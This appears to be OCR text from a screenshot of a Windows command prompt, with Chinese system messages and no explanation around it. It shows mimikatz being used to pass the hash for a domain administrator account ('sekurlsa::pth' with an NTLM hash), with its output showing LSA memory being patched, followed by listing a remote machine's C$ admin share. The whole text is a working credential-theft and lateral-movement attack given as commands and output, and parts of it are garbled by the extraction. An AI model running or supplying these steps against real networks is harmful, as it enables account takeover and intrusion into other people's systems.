 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:administrator /domain:b .com /ntlm:7
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:b .com /ntlm:739d5 72cafb94
user : administrator
domain : billow.com
program : cmd.exe
impers. : no
NTLM : 739d50 8372cafb94
| PID 1020
| TID 2856
| LSA Process is now R/W
| LUID 0 ; 2094045 (00000000:001ff3dd)
\_ msv1_0 - data copy @ 0000000000EC8770 : OK !
\_ kerberos - data copy @ 0000000001F52B98
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000EB49E8 (16) -> null
管理员: C:\Windows\system32\cmd.exe
2023/03/22 13:14 <DIR> Users
2023/03/22 14:33 <DIR> Windows
0 个文件 0 字节
5 个目录 52,881,850,368 可用字节
C:\Windows\system32>dir \\192.168.1.1\c$
驱动器 \\192.168.1.1\c$ 中的卷没有标签。
卷的序列号是 A664-8C94
\\192.168.1.1\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2023/03/22 14:18 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2023/03/22 13:14 <DIR> Users
2023/03/22 14:33 <DIR> Windows
0 个文件 0 字节
5 个目录 52,881,326,080 可用字节
C:\Windows\system32>dir \\192.168.1.1\c$
驱动器 \\192.168.1.1\c$ 中的卷没有标签。
卷的序列号是 A664-8C94
\\192.168.1.1\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2023/03/22 14:18 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2023/03/22 13:14 <DIR> Users
2023/03/22 14:33 <DIR> Windows
开始
CH
14:01
2023/4/11